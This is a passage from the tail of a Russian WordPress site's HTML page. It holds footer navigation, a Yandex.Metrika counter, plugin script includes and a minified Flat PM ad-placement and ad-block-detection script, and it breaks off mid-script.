<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"7180"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new 